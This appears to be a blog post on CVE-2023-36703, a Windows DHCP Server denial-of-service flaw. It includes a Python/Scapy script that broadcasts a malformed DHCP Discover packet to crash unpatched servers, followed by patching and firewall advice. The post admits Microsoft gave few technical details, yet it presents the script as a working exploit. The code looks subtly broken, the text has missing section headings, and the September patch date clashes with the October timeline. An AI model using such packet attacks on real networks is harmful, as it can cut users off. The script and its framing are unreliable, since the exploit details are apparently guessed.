----
CVE-2023-36703 is a vulnerability discovered in the Microsoft DHCP Server service that allows attackers to trigger a Denial of Service (DoS) on Windows servers. In other words, a simple network request could crash your DHCP service—potentially kicking machines off the local network. While Microsoft patched this in September 2023, knowing how it works is crucial for sysadmins and security enthusiasts.
This post explains the vulnerability in plain language, shows example code that triggers it, and links to official resources. You’ll get a practical understanding, not just security jargon.
What is CVE-2023-36703?
CVE-2023-36703 refers to a flaw in the Microsoft DHCP Server. An unauthenticated attacker who is on the same network as the target could send a specially crafted request to the DHCP server, causing it to crash or become unresponsive.

Severity: High
- Attack Complexity: Low (no authentication or valid DHCP client/server required)
Why should you care? If your network relies on Windows DHCP, an attacker could disconnect users or prevent devices from getting IP addresses.
How Does the Exploit Work?
The bug lies in the way the DHCP service handles malformed network packets (DHCP requests). A remote attacker can send a “bad” (malformed or unusually large) DHCP request that the service isn’t expecting, triggering an exception or buffer overflow condition—which will crash the service.
Microsoft’s security bulletin doesn't give much technical detail. But the flaw is similar to previous DHCP issues: input validation and memory handling bugs.
Proof of Concept (PoC) Example
Below is a simple Python example using Scapy (a packet crafting tool) to send a malformed DHCP Discover request that could trigger instability on an unpatched server.
Warning:
Only run this code in a test environment you control. Never attack systems without permission.
from scapy.all import *
# Create a malformed DHCP option (e.g., length too big)
malformed_option = b'\x35\xff' # Option 53 (DHCP Message Type), impossible length
# Construct DHCP Discover with malformed option
dhcp_discover = (
Ether(src=RandMAC(), dst="ff:ff:ff:ff:ff:ff")/
IP(src="...", dst="255.255.255.255")/
UDP(sport=68, dport=67)/
BOOTP(chaddr=[RandMAC()])/
DHCP(options=[malformed_option, ('end')])
)
# Send packet on the local network
sendp(dhcp_discover, iface="eth", count=1)
print("Malformed DHCP packet sent.")
Restarts required, causing downtime
If you’re running DHCP failover, all instances could be brought down with repeated attacks.
Apply the update described in Microsoft’s official advisory:
Microsoft Security Advisory for CVE-2023-36703
Network Segmentation:
Restrict who can access DHCP server ports (UDP/67) with firewall rules.
More Information & References
- MSRC Official Advisory - CVE-2023-36703
- Microsoft Security Update Guide
- Scapy Documentation
Summary
CVE-2023-36703 is a serious yet simple-to-exploit DHCP flaw in Microsoft Windows, patched in September 2023. Attackers on the local network can force the DHCP service to crash, impacting your organization’s entire network connectivity.
If you run Windows DHCP: Patch immediately, lock down your network, and monitor for weird activity!
Have questions about protecting your Windows servers? Drop them below!
Timeline
Published on: 10/10/2023 18:15:15 UTC
Last modified on: 10/12/2023 22:22:56 UTC